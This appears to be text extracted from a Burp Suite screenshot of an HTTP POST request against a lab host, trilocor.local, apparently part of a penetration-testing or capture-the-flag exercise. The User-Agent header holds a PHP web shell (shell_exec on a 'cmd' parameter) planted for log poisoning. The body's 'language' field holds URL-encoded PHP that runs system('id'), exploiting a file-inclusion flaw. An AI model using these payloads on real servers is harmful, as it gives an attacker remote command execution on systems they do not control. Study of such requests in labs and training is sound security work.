 Request
Pretty Raw Hex \n
1 POST /dashboard.php HTTP/1.1
2 Host: www.trilocor.local:8088
3 User-Agent: <?php echo shell_exec($_GET['cmd']) ?>
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Referer: http://www.trilocor.local:8088/dashboard.php?language=de.php
9 Cookie: PHPSESSID=q2fie5bp222q4uded62iqjqt7e
10 Upgrade-Insecure-Requests: 1
11 Content-Type: application/x-www-form-urlencoded
12 Content-Length: 56
13
14 language=%3C%3Fphp%20system%28%27id%27%29%3B%20%3F%3E%0A